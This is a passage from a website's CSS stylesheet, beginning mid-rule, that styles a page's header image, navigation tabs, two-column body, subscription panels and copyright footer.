  background: url(/images/Photo%20Magic.png) no-repeat;
  position: absolute;
  top: 46px;
  left: 852px;
  width: 48px;
  height: 238px;
}

#header {
  background: url(/images/MainImage.jpg) no-repeat;
  position: absolute;
  top: 89px;
  left: 0px;
  width: 550px;
  height: 195px;
}

/** body **/

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#spacer {
  height: 285px;
}

#body {
/*  background: url(Media/images/body_bg.gif) repeat-y; */
  width: 100%;
}

#left
{
  float: left;
  width: 550px;
}

#right
{
  position: absolute;
  left: 550px;
  width: 350px;
  background: #b1b6bf;
}

#nav {
  width: 550px;
}

#nav ul
{
}

#nav li
{
  float: left;
  width: 108px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  background: url(Media/images/tab_lit.gif) repeat-x;
  border-left: 1px solid white;
  list-style: none;
}

#nav a {
  font: 16px "Times new roman", serif;
  color: #ffffff;
  text-decoration: none;
}
#nav a:hover {
  text-decoration: underline;
}
#nav li.drk {
  background: url(Media/images/tab_drk.gif) repeat-x;
  border-left: none;
  padding-left: 1px;
}

#visit
{
  background: #EEEEEE;
  padding: 15px 40px 14px 36px;
  font: 16px "Times new roman", serif;
}
#visit h2
{
  font: 24px "Times new roman", serif;
}
#visit a
{
  text-decoration: none;
}
#visit a:hover
{
  text-decoration: underline;
}
#visit li
{
  margin-left: 25px;
}

#visit ul
{
  margin-bottom: 25px;
}

#subs-left {
  float: left;
  width: 160px;
  padding-left: 35px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-right {
  float: right;
  width: 145px;
  padding-right: 30px;
  padding-bottom: 10px;
  margin-top: 22px;
}
#subs-left a {
  color: #fff;
}
#subs-left {
  color: #fff;
}
#subs-left h3 {
  color: #000000;
  font: 16px "Times new roman", serif;
}
#subs-left p {
  text-align: justify;
}

#subs-right {
  color: #fff;
}
#subs-right h3 {
  color: #000000;
  padding-left: 20px;
  padding-bottom: 14px;
  font: 16px "Times new roman", serif;
}
#subs-right h4 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin: 0.6em 0;
}
#subs-right ul {
  margin-top: 1em;
}
#subs-right li {
  list-style: none;
  padding-left: 20px;
  background: 5px 3px url(Media/images/bullet.gif) no-repeat;
}
#subs-right p {
  text-align: justify;
  margin: 0.6em 0;
}

#right-i {
  padding: 0px 0px 0px 0px;
}
#right h2 {
  color: #323E51;
  font: 22px "Times new roman", serif;
  margin-bottom: 12px;
}
#right h3 {
  color: #000000;
  font: 14px "Times new roman", serif;
  margin-bottom: 5px;
}
#right p {
  margin-top: 0;
  color: #163348;
}
#right .left {
  margin-right: 4px;
}
#right a {
  color: #163348;
  font-weight: bold;
  text-decoration: none;
}
#right a:hover {
  text-decoration: underline;
}

/** footer **/
#copyright {
  background: #6D7481;
  color: #fff;
  text-align: center;
  font-size: 11px;
  float: right;
  width: 350px;
  padding: 10px 0;
  margin-bottom: 20px;
}
#copyright p {
  margin: 0;
  padding: 0;
}